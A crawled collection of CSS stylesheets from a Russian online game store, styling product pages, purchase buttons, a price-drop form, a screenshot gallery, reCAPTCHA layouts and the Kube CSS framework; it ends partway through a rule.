  #card_page aside .pricing .price_old {
    color: #a2a2a2;
    font-family: Ubuntu;
    font-size: 15px;
    position: relative;
    display: inline-block;
    top: -3px;
  }
  #card_page aside .pricing .price_old .rouble {
    color: #a2a2a2;
    font-size: 15px;
  }
  #card_page aside .buy-button {
    margin-top: 5px;
    width: 170px;
    height: 40px;
    background-position: left -317px;
  }
  #card_page aside .buy-button:hover {
    background-position: left -361px;
  }
  #card_page aside .buy-button:active {
    background-position: left -406px;
  }
  #card_page .buy-button.preorder {
    background-position: -186px -317px;
  }
  #card_page .buy-button.preorder:hover {
    background-position: -186px -361px;
  }
  #card_page .buy-button.preorder:active {
    background-position: -186px -406px;
  }
  #card_page .buy-button.soon,  #card_page .buy-button.soon:hover,  #card_page .buy-button.soon:active {
    background-position: -389px -457px;
    margin-top: 20px;
  }
  #card_page .none { 
    width: 170px;
    height: 40px;
    /*background: url(../images/new_buttons.png) -186px -457px no-repeat;*/
    background-position: -186px -457px;
    margin-top: 5px;
    margin-left: 15px;
  }
  .preorder_info {
    background: url("../images/new_buttons.png") -1268px -500px no-repeat;
    width: 161px;
    top: -1px;
    position: relative;
    height: 22px;
    display: inline-block;
    font-size: 12px;
    color: white;
  }
  .preorder_bonus {
    background: url("../images/sprite_components.png") left -1124px no-repeat;
    display: inline-block;
    padding-left: 20px;
    padding-top: 3px;
    margin-top: 11px;
  }
  .preorder_bonus a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .balls_box {
    margin-top: 9px;
  }
  .balls_box div {
    color: black;
    font-family: Arial;
    font-size: 11px;
    cursor: pointer;
  }
  .balls_box div b {
    position: relative;
    top: -3px;
  }
  .balls_description {
    background-color: #d8d8d8;
    width: 243px;
    position: absolute;
    margin: 30px 0px 0px -30px;
    display: none;
    z-index: 102;
    padding: 10px 15px 11px 15px;
    font-size: 11px;
    /*font-family: Helvetica;*/
    text-align: left;
    line-height: 16px;
  }
  .right_switch_block a, .right_switch_block span{
    font-size: 12px;
    font-family: PTSansBold;
    text-transform: uppercase;
  }
  .right_switch_block a, .right_switch_block div {
    margin-top: 10px;
  }
  .right_switch_block {
    text-align: center;
    margin-top: 10px;
  }
  .right_switch_block div{
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border: 1px solid #4b5b5c;
    background: #4b5b5c;
    display: inline-block;
    padding: 3px 10px;
  }
  .right_switch_block span {
    color: white;
  }
  .right_switch_block a {
    display: inline-block;
    color: #3e4c4d;
    line-height: 13px;
    border-bottom: 1px dotted #abafb0;
  }
  /*
  .balls_box div a {
    display: inline-block;
    background: url("../images/new_buttons.png") -1111px -595px no-repeat;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-left: 4px;
  }
  */
  .preim_block {
    background: #f1f1f1;
    border: 1px solid white;
    border-bottom: none;
    text-align: left;
  }
  .preim_block .how_text {
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    margin: 0 20px;
  }
  .preim_block .how_text img {
    margin: 10px 0;
  }
  .preim_block_bottom {
    background: url("../images/new_buttons.png") -1268px -540px no-repeat;
    width: 200px;
    height: 8px;
  }
  .preim_block .preim_caption {
    display: inline-block;
    padding: 13px 5px 12px 5px;
    margin: 0px 20px;
  }
  .preim_block .preim_caption a {
    text-transform: uppercase;
    color: #3e4c4d;
    font-family: PTSansBold;
    display: inline-block;
    line-height: 15px;
    border-bottom: 1px dotted #3e4c4d;   
  }
  .preim_block p {
    font-family: Arial;
    text-align: left;
    color: black;
    font-size: 11px;
    padding: 11px 0px 3px 0px;
    line-height: 1.7;
    margin: 0;
  }
  .more {
    text-decoration: underline;
    text-align: left;
    padding: 0;
    display: inline-block;
  }
  .preim_block .more {
    font-size: 11px;
    font-family: Arial;
    background: url("../images/sprite_components.png") right -860px no-repeat;
    padding-right: 10px;
    /*margin-bottom: 10px;*/
  }
  .preim_block img {
    margin-top: 3px;
  }
  .garant {
    background: url("../images/new_buttons.png") -1270px -592px no-repeat;
    display: inline-block;
    padding-left: 28px;
    margin-top: 11px;
    margin-left: 20px;
    /*margin-bottom: 20px;*/
    margin-bottom:10px;
  }
  .garant a {
    border-bottom: 1px dotted #5d990a;
    font-size: 12px;
    font-family: PTSansBold;
    font-weight: normal;
    text-transform: uppercase;
  }
  .game_screens #main {
    min-height: 5px !important;
    margin: 0 !important;
    padding: 0 !important;
    width: auto !important;
  }
  .game_screens .bb_cont {
    overflow: hidden;
    padding: 20px 15px 0px 20px;
  }
  .game_screens #main .sreenshots {
    height: 144px !important;
  }
  .game_screens #main .descriptionBlock {
    margin: 0 !important;
    min-height: 5px !important;
    padding: 0 !important;
    width: auto !important;  
  }
  .game_screens #main .descriptionBlock .block {
    box-shadow: none !important;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
  }
  .popup_tool .close {
    position:absolute;
    background-image:url("../images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block !important;
    top: -11px;
    right: -11px;
    cursor: pointer;
    background-position: -1029px -591px;
  }
  .popup_tool .close:hover {
    background-position: -1029px -630px;
  }
  .popup_tool .close:active {
    background-position: -1029px -666px;
  }
  .price_down_link{

    border-bottom: 1px dotted #5d990a !important;
    top:10px;
    bottom:10px;
    position:relative;
    text-transform: uppercase;
    font-size:12px;
    height:30px;
  }
  .price_down_block{
    height:30px;
  }
  #price-down-form{
    display: none;
    border-radius: 5px;
    box-shadow: 0 0 3px #999;
    margin-left:295px;
    width:280px;

  }
  .fancybox-bg{
    background: transparent !important;
  }
  body.fancybox-active{
    overflow: visible !important;

  }
  .compensate-for-scrollbar{
    margin-right:0px !important;
  }
  .fancybox-close-small{
    display: none;
  }
  .fancybox-slide>*{
    padding:10px !important;
  }
  .price_down_title{
    color: #5d990a;
    font-size: 16px;
    font-family: "PtSansBold";
    font-weight: normal;
    display: block;
    text-align: center;
    margin-top:10px;

  }
  #price-down-form p{
    font-size:15px;
    margin-top:7px;
    text-align: justify;
  }
  .price-down-button{
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    padding-top: 12px;
    padding-bottom: 12px;
    border-radius: 3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-align: center;
    margin-top:20px;
    margin-bottom:10px;
  }
  .input_price_down{
    border-radius: 5px  !important;
    height: 40px  !important;
    font-size: 14px  !important;
    font-family: "Trebuchet MS"  !important;
    border: 1px solid #DCDCDC  !important;
    width:100%;
    margin-top:20px !important;;
    text-align: center;
    padding:0px !important;
  }

  .input_price_down.error{
    border:1px red solid !important;
  }
  .price_down_error{
    color:red;
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }
  .price_down_success{
    text-align: center;
    font-size:13px;
    margin-top:5px;
  }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/new_gallery.css?16819033584789
body_size: 4670
content:
html.gallery_hidden, body.gallery_hidden { overflow: hidden; }
html.mobile_view, html.mobile_view body { overflow: auto; }
#metagames_gallery_window { position: absolute; display: none; overflow: hidden; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.9); top: 0; left: 0; z-index: 600; }
#metagames_gallery_img_container { top: 0; left: 0; visibility: hidden; position: absolute; z-index: 601; padding: 5px; background: black; }
#metagames_gallery_img_container a.gallery_closer {position: absolute; display: block; z-index: 621; top: -11px; right: -13px; background-image:url("/public/images/new_buttons.png"); background-position: -1029px -591px; width: 25px;height: 25px; }
#metagames_gallery_img_container a.gallery_closer:hover { background-position: -1029px -630px; }
#metagames_gallery_img_container a.gallery_closer:active { background-position: -1029px -666px; }
#metagames_gallery_img_container a.gallery_link_prev, #metagames_gallery_img_container a.gallery_link_next { display: block; position: absolute; height: 100%; z-index: 620; top: 0;  }
#metagames_gallery_img_container a.gallery_link_prev span, #metagames_gallery_img_container a.gallery_link_next span { position: relative; visibility: visible!important; width: 35px; height: 25px; display: block;  }
#metagames_gallery_img_container a.gallery_link_prev span { float: left; text-align: left; width: 23px; left: -36px; background: url("/public/images/new_buttons.png") -1054px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_prev span:hover { background-position: -1054px -630px; }
#metagames_gallery_img_container a.gallery_link_prev span:active { background-position: -1054px -666px; }
#metagames_gallery_img_container a.gallery_link_next span {float: right; text-align: right; width: 23px; left: 31px; background: url("/public/images/new_buttons.png") -1080px -591px no-repeat; }
#metagames_gallery_img_container a.gallery_link_next span:hover { background-position: -1080px -630px; }
#metagames_gallery_img_container a.gallery_link_next span:active { background-position: -1080px -666px; }
#metagames_gallery_img_container .img { z-index: 602; position: relative; display: block; }
#metagames_gallery_img_container .img img { z-index: 602; position: relative; display: block; max-width:1200px;  }
#metagames_gallery_slider_down { top: 0; left: 0; min-width: 460px; height: 138px; visibility: hidden; overflow: hidden; z-index: 603; position: absolute; width: 100%; background: black; visibility: hidden; }
#metagames_slider_down_bg { margin-top: 2px; height: 134px; }
#metagames_slider_down_content { margin-left: 85px; position: relative; overflow: hidden; }
#metagames_slider_down_content .wrapper { z-index:0; position: relative; left: 0; }
#metagames_slider_down_content div.item_container { margin-top: 17px; float: left; border: 1px solid #292929; background: black; width: 130px; height: 78px; overflow: hidden; }
#metagames_slider_down_content div.item_container_active { margin-top: 10px; -webkit-transition: margin-top 0.6s ease; background: white; border: 1px solid #D9D9D9; }
#metagames_slider_down_content div.item_container_active img { -moz-opacity: 1 !important; opacity: 1 !important; }
#metagames_slider_down_content div.item_container a { display: block; margin: 5px 5px; }
#metagames_slider_down_content div.item_container img { -moz-opacity: 0.6; opacity: 0.6; }
#metagames_slider_down_content div.item_container a:hover img { opacity: 1; }
#metagames_gallery_loader { position: absolute; left: 0; top: 0; z-index: 603;  width: 42px; height: 42px; overflow: hidden; }
#metagames_slider_left_pointer, #metagames_slider_right_pointer { line-height: 124px;  text-align: center; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 10px; z-index: 605; position: absolute; height: 115px; width: 27px; }
#metagames_slider_left_pointer span, #metagames_slider_right_pointer span { text-align: center; width: 23px; height: 23px; display: inline-block;  background-image: url("/public/images/new_buttons.png"); background-repeat: no-repeat; }
#metagames_slider_left_pointer span { background-position: -1054px -591px; }
#metagames_slider_left_pointer span:hover { background-position: -1054px -630px; }
#metagames_slider_left_pointer span:active { background-position: -1054px -666px; }
#metagames_slider_right_pointer span { background-position: -1080px -591px; }
#metagames_slider_right_pointer span:hover { background-position: -1080px -630px; }
#metagames_slider_right_pointer span:active { background-position: -1080px -666px; }
.metagames_slider_pointer_down { background: black !important; }
#metagames_slider_left_pointer { margin-left: 33px; }
#metagames_slider_right_pointer { margin-right: 33px; right: 0px; }

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671
body_size: 552
content:
.reg .gr-recaptcha,
.form .gr-recaptcha{
    overflow: hidden;
}
.reg .gr-recaptcha iframe,
.form .gr-recaptcha iframe{
    width: 100%;
}

body #regBlock.recaptcha-on > .block{
    height: 420px;
    top: 27%;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal {
    height: 74px;
    width: 330px;
}
body #regBlock.recaptcha-on iframe .rc-anchor-normal .rc-anchor-content {
    height: 74px;
    width: 236px;
}
body #recoveryBlock.recaptcha-on > .form{
    height: 405px;
    top: 26%;
}
body #recoveryBlock.recaptcha-on > .form > form > .errorMessage {
    margin-top: 5px;
}
body  #recoveryBlock.recaptcha-on > .form > form > .description {
    margin: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/styles.css?17338185771788
body_size: 1670
content:
html,body,div,h1,h2,h3,h4,h5,h6,p,img,ul,li,table{margin:0;padding:0;border:0;outline:0 !important;font-size:100%;vertical-align:baseline;background:transparent}
ol,ul{list-style:none}:focus{outline:none !important}
table{border-collapse:collapse;border-spacing:0}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;}
a{color:#007acf;cursor: pointer}a:hover{color:#e83434}
a img{border:none}
p{
    font-size:13px;
    color:#3F3F3F;
    padding:5px 0 20px;
    line-height:20px
}
.comments-block{
	width:720px;
	margin-top: 22px;
	
}
.comments-block iframe{
	width:720px !important;
}
.steam h2{
	margin-left:20px;
}
.steam{
	/*padding-bottom:20px;*/
}
.text{
	margin-top:10px;
	margin-bottom:15px;
	margin-left: 18px;
}
#game_syst .text{
	padding:0px;
}
.buy-button {
    display: block;
    height: auto !important;
    background-image: none !important;
    background-color: #00AE00;
    background-repeat: no-repeat;
    text-decoration: none;
    margin: 0 auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 17px;
    padding-top: 12px;
    margin-top: 5px;
    padding-bottom: 12px;
	border-radius:3px;
	font-family: 'Roboto'; 
	font-weight: 400;
}
.buy-button:hover{
	color:#fff;
	background-color: #00C500;
}
.buy-button:active{
	color:#fff;
	background-color: #009100;
}
.soon{
	background-color: #00B1F3;
}
.soon:hover{
	background-color: #00B1F3;	
}
.soon:active{
	background-color: #00B1F3;	
}
.preorder{
	background-color: #0065C5;
}
.preorder:hover{
	background-color: #0095E1;	
}
.preorder:active{
	background-color: #003A89;	
}

u {
	text-decoration: none;
	border-bottom: 1px dotted #4b5b5c !important;
}
.price-text{
	color:#a2a2a2;
	font-family: "Trebuchet MS";
}
a.not_dotted span{
	border-bottom:0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/local/templates/base/css/kube.css
body_size: 25988
content:
/*
	Kube Professional CSS-framework

	Copyright (c) 2012, Imperavi Inc.

	http://imperavi.com/kube/
*/
/* =Base, reset, normalize
-----------------------------------------------------------------------------*/
html,
body,
div,
span,
object,
iframe,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  font-style: normal;
}
/* Structure tags */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
/* Responsive images and other embedded objects */
img,
object,
embed,
video,
iframe {
  width: auto;
  max-width: 100%;
}
/* Responsive images aspeсt ratio */
img,
video,
iframe {
  height: auto;
}
/* To prevent some browsers from inserting quotes on q and p */
blockquote,
q {
  quotes: none;
}
blockquote p:before,
blockquote p:after,
q:before,
q:after {
  content: '';
  content: none;
}
/* Table reset */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption,
th,
td {
  text-align: left;
  vertical-align: top;
  font-weight: normal;
}
thead th,
thead td {
  font-weight: bold;
  vertical-align: bottom;
}
/* Image inside */
a img,
th img,
td img {
  vertical-align: top;
}
/* Webkit browsers reset margin */
button,
input,
select,
textarea {
  margin: 0;
}
textarea {
  overflow: auto;
}
/* Normalize buttons in IE */
button {
  width: auto;
  overflow: visible;
}
/* Hand cursor on clickable controls */
input[type=button],
input[type=submit],
button {
  cursor: pointer;
}
/* Trick with vertical align for radio and checkbox  */
input[type="radio"],
input[type="checkbox"] {
  font-size: 110%;
}
/* Horizontal rule reset  */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ddd;
}
/* Clearfix */
.group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
/* =Typography
-----------------------------------------------------------------------------*/
body {
  background: #ffffff;
  color: #000000;
  font-size: 0.875em;
  line-height: 1.5em;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

hgroup h1,
hgroup h2,
hgroup h3,
hgroup h4,
hgroup h5,
hgroup h6 {
  margin-bottom: 0;
}
hgroup {
  margin-bottom: 0.6em;
}
.subheader {
  font-weight: 300;
  color: #888;
}
h1.subheader {
  font-size: 1.357em;
  line-height: 1.263em;
}
h2.subheader {
  font-size: 1.214em;
  line-height: 1.412em;
}
h3.subheader {
  font-size: 1em;
  line-height: 1.286em;
}
h4.subheader,
h5.subheader {
  font-size: 0.95em;
  line-height: 1.385em;
}
h6.subheader {
  font-size: 0.8em;
  line-height: 1.364em;
}

ul,
ol,
dl,
dd,
dt,
blockquote,
td,
th {
  line-height: 1.5em;
}
ul,
ol,
ul ul,
ol ol,
ul ol,
ol ul {
  margin: 0 0 0 2em;
}
ol ol li {
  list-style-type: lower-alpha;
}
ol ol ol li {
  list-style-type: lower-roman;
}
ul,
ol,
dl,
blockquote,
hr,
pre,
table,
form,
fieldset {
  margin-bottom: 1.5em;
}
dl dt {
  font-weight: bold;
}
dd {
  margin-left: 1em;
}
blockquote {
  margin-bottom: 1.5em;
  padding-left: 1.5em;
  border-left: 1px solid #ccc;
  color: #555555;
}
blockquote small,
cite {
  color: #999999;
  font-style: normal;
}
blockquote p {
  font-size: 1.1em;
  margin-bottom: .5em;
  font-style: italic;
}
small,
blockquote cite {
  font-size: 0.85em;
  line-height: 1;
}
blockquote .pull-right,
.row blockquote .pull-right {
  float: none;
  text-align: right;
  display: block;
}
address {
  font-style: italic;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
}
strong,
b {
  font-weight: bold;
}
em,
i {
  font-style: italic;
}
sub,
sup {
  font-size: 0.7em;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
figcaption {
  font-size: 0.85em;
  font-style: italic;
}
ins,
mark {
  background-color: #ffee55;
  color: #000000;
  text-decoration: none;
}
pre,
code,
kbd,
samp {
  font-size: 90%;
  font-family: Consolas, Monaco, monospace, sans-serif;
}
pre {
  font-size: 90%;
  color: #444;
  background: #f5f5f5;
  padding: .85em;
  white-space: pre-wrap;
  overflow: auto;
}
code {
  padding: 2px 3px;
  display: inline-block;
  line-height: 1;
  background: #f5f5f5;
  border: 1px solid #ddd;
}
kbd {
  padding: 0 .4em;
  border-radius: .3em;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 0 1px #ffffff inset;
  background-color: #fafafa;
  border-color: #ccc #ccc white;
  border-style: solid solid none;
  border-width: 1px 1px medium;
  color: #444;
  font-weight: normal;
  white-space: nowrap;
}
input[type="text"],
input[type="password"],
input[type="email"],
textarea {
  font-size: .95em;
}
fieldset {
  padding: 2em 1.5em;
  margin-bottom: 1.5em;
  border: 1px solid #dddddd;
}
legend {
  font-size: 1.2em;
  text-transform: uppercase;
  font-weight: bold;
  padding: 0 1em;
}
tfoot th,
tfoot td {
  background-color: #f2f2f2;
}
th,
td {
  border-bottom: 1px solid #eeeeee;
  padding: 0.75em 0.5em;
}
.com {
  color: #888;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #005cb9;
}
.str,
.atv {
  color: #8A6343;
}
.kwd,
.linenums,
.tag {
  color: #000;
}
.typ,
.atn,
.dec,
.var {
  color: #666;
}
.pln {
  color: #5890AD;
}
/* =Tables
-----------------------------------------------------------------------------*/
table caption {
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 0.5em;
  color: #666;
}
table.simple td,
table.simple th {
  border: none;
  padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td,
table.bordered th {
  border: 1px solid #ddd;
}
table.stroked td,
table.stroked th {
  border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
  background-color: #f8f8f8;
}
table.hovered tbody tr:hover td,
table.hovered thead tr:hover th {
  background-color: #f6f6f6;
}
.thead-gray td,
.thead-gray th {
  background-color: #f0f0f0;
}
.thead-black td,
.thead-black th {
  font-weight: normal;
  color: #f6f6f6;
  color: rgba(255, 255, 255, 0.9);
  background-color: #222;
}
table.bordered .thead-black td,
table.bordered .thead-black th {
  border: 1px solid #444;
}
/* =Forms
-----------------------------------------------------------------------------*/
.forms label {
  display: block;
  margin-bottom: 2px;
}
.descr {
  color: #999999;
  font-size: 0.85em;
  line-height: 1.5em;
}
div.descr {
  margin: 4px 0;
}
.columnar div.descr {
  margin-bottom: 10px;
}
.forms ul {
  list-style: none;
  margin: 0;
}
.forms ul li {
  margin-bottom: 10px;
}
.forms.columnar ul li {
  margin-bottom: 15px;
}
/* liner fieldset */
fieldset.liner {
  border: none;
  padding: 0;
}
fieldset.liner legend {
  padding: 0;
  width: 100%;
  padding-bottom: 12px;
}
fieldset.liner legend span {
  padding: 0;
  padding-bottom: 8px;
  border-bottom: 1px solid #eee;
  display: block;
}
/* multicolumn */
.forms ul.multicolumn:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.forms ul.multicolumn li {
  float: left;
  margin-right: 12px;
  margin-bottom: 0;
  line-height: 1.8em;
}
.forms ul.multicolumn li label {
  margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
  width: 48%;
  margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
  width: 31%;
  margin-right: 2%;
}
/* columnar */
.forms.columnar legend {
  margin-bottom: 1em;
}
.forms.columnar label {
  float: left;
  width: 150px;
  text-align: right;
  margin-right: 20px;
}
.forms.columnar .push,
.forms.columnar div.descr {
  margin-left: 170px;
}
.forms.columnar li fieldset label {
  float: none;
  width: auto;
  text-align: left;
  margin-right: 0;
}
.forms.columnar li fieldset {
  border: none;
  padding: 0;
  margin: 0;
  padding-left: 170px;
  position: relative;
}
.forms.columnar li fieldset section {
  padding: 0;
  position: absolute;
  width: 150px;
  text-align: right;
  left: 0;
  top: 0;
}
.forms.columnar li fieldset section label {
  float: none;
  width: auto;
  margin-right: 0;
  text-align: right;
}
.forms.columnar li fieldset div.descr {
  margin-left: 0;
}
/* section */
.forms li.form-section {
  font-weight: bold;
  border-bottom: 1px solid #eee;
  padding: 1.5em 0 .7em 0;
  font-size: 1.1em;
  margin-bottom: 1.5em;
}
.columnar li.form-section {
  padding-left: 170px;
}
/* tableforms */
table.tableforms td {
  font-size: 90%;
  padding: 1px 10px 3px 0 !important;
  border: none;
}
table.tableforms tr.labels td {
  padding-top: .8em !important;
  font-weight: bold;
}
input[type="radio"],
input[type="checkbox"] {
  position: relative;
  top: -1px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="phone"],
textarea {
  position: relative;
  z-index: 2;
  font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 2px;
  background-color: white;
  color: #333;
  font-size: .95em;
  line-height: 1;
  border-radius: 1px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
  -webkit-transition: border ease 0.5s;
  -moz-transition: border ease 0.5s;
  -ms-transition: border ease 0.5s;
  -o-transition: border ease 0.5s;
  transition: border ease 0.5s;
}

textarea {
  line-height: 1.4em;
}
/* Errors and Success */
.error,
.success {
  margin-left: 5px;
  font-weight: normal;
  font-size: 0.85em;
}
input.input-error,
textarea.input-error,
select.input-error,
.input-error {
  border-color: #da3e5a;
  box-shadow: 0 0 0 2px rgba(218, 62, 90, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-success,
textarea.input-success,
select.input-success,
.input-success {
  border-color: #18a011 ;
  box-shadow: 0 0 0 2px rgba(24, 160, 17, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
input.input-gray,
textarea.input-gray,
select.input-gray,
.input-gray {
  border-color: #ccc;
  box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
/*
input:focus,
textarea:focus {
  outline: none;
  border-color: #5ca9e4;
  box-shadow: 0 0 0 2px rgba(70, 161, 231, 0.3), 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
*/
input.input-search,
input[type="search"] {
  padding-right: 10px;
  padding-left: 10px;
  margin-bottom: 0;
  border-radius: 15px;
}
.input-append,
.input-prepend {
  display: inline-block;
  background-color: #eee;
  height: 23px;
  border: 1px solid #ccc;
  margin: 0;
  padding: 1px 8px;
  color: #333;
  font-size: 1em;
  line-height: 23px;
}
.input-prepend {
  margin-right: -1px;
}
.input-append {
  position: relative;
  z-index: 1;
  margin-left: -1px;
}
/* Placeholders */
::-webkit-input-placeholder {
  color: #999999;
  padding: 1px 2px;
}
/* FF19+ */
::-moz-placeholder {
  color: #999999;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}
:-ms-input-placeholder {
  color: #999999;
}
.btn {
  text-decoration: none;
  color: #000;
  border-radius: 2px;
  font-family: 'Helvetica Neue', 'Source Sans Pro', Helvetica, Arial, sans-serif;
  border: 1px solid #ccc;
  padding: .5em 1.05em;
  font-weight: 500;
  font-size: .85em;
  background: #f3f2f2;
  background: -moz-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #f3f2f2));
  background: -webkit-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #f3f2f2 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #f3f2f2 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f2f2', GradientType=0);
}
.btn:hover {
  background: #fff;
  border: 1px solid #ddd;
}
.btn-small {
  font-size: .7em;
}
.btn-big {
  font-size: 1.2em;
}
.btn-round {
  border-radius: 20px;
}
.btn-full {
  width: 100%;
}
.btn-active,
.btn-active:hover,
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  background: #e3e3e3;
  border: 1px solid #ccc;
  text-shadow: 0 1px 1px #fff;
}
.btn-active,
.btn-active:hover {
  color: #666;
}
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  color: #999;
}
.btn:focus .halflings,
.btn:hover .halflings {
  color: #555555;
}
.btn-active .halflings {
  color: #555;
}
/* Group  */
.btn-group {
  display: inline-block;
  margin-right: 2px;
  vertical-align: bottom;
}
.btn-group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.btn-group > .btn,
.btn-group > input {
  float: left;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-left: -1px;
}
.btn-group > .btn:first-child {
  border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
  border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child,
.btn-group > .input-search:first-child {
  border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child,
.btn-group > .input-search:last-child {
  border-radius: 0 15px 15px 0;
}
/* Append  */
.btn-append {
  margin-left: -2px;
  border-radius: 0 4px 4px 0;
}
/* FF fix */
@-moz-document url-prefix("http://") {
  input[type=submit].btn::-moz-focus-inner,
  button.btn::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
}
/* =Navs
-----------------------------------------------------------------------------*/
/* Horizontal */
.nav-h,
.nav-g {
  margin-bottom: 1.5em;
}
.nav-h:after,
.nav-g:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul,
.nav-g ul {
  list-style: none;
  margin: 0;
}
.nav-h ul:after,
.nav-g ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul li,
.nav-g ul li {
  float: left;
  margin-right: 1.5em;
}
.nav-h ul li a,
.nav-h ul li span,
.nav-g ul li a,
.nav-g ul li span {
  display: block;
}
.nav-h ul li a,
.nav-g ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-h ul li a:hover,
.nav-g ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-h ul li span,
.nav-g ul li span {
  color: #999999;
}
/* Vertical */
.nav-v {
  margin-bottom: 1.5em;
}
.nav-v ul {
  list-style: none;
  margin: 0;
}
.nav-v ul li {
  border-bottom: 1px solid #eee;
}
.nav-v ul li ul {
  margin-left: 2em;
  font-size: .95em;
}
.nav-v ul li ul li:last-child {
  border-bottom: none;
}
.nav-v ul li ul li a,
.nav-v ul li ul li span {
  padding: 4px 0;
}
.nav-v ul li a,
.nav-v ul li span {
  display: block;
  padding: 5px 0;
}
.nav-v ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-v ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-v ul li span {
  color: #999999;
}
/* Breadcrumbs */
.breadcrumbs {
  margin-bottom: 1.5em;
}
.breadcrumbs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul {
  font-size: .9em;
  color: #999;
  list-style: none;
  margin: 0;
}
.breadcrumbs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul li {
  float: left;
  margin-right: .5em;
}
.breadcrumbs li + li:before {
  content: " > ";
  color: #999;
  font-size: 12px;
  margin-right: .5em;
}
.breadcrumbs-sections li + li:before {
  content: " | ";
}
.breadcrumbs-path li + li:before {
  content: " / ";
}
.breadcrumbs ul li a {
  color: #666;
